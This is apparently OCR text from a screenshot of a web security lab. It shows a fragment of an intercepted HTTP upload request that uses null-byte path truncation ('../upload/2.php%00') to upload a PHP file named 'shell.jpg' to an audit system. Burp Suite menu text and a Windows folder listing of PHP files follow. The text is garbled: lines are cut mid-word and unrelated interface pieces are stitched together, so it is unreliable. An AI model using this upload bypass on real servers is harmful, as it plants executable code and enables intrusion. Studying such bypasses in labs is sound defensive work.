 19.zip
审计系统...
12 Cookie: PHPSESSID=mfeq3
13 Upgrade-Insecure-Reques
14
15 7994
16 Content-Disposition: fo
17
18 ../upload/2.php%00
19 7994
20 Content-Disposition: fo ename="shell.jpg"
21 Content-Type: image/jpe
22
23 <?php
24 phpinfo();
25 ?>
26
27 Content-Disposition: fo
28
29
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
URL
HTML
Base64
Base64 URL
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
R
R
R
R
R
ng
软件
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
1.php 2022/9/22 21:59 PHP 源文件 1 KB
2.php 2022/9/22 22:02 PHP 源文件 1 KB
readme.php 2020/1/15 22:38 PHP 源文件 1 KB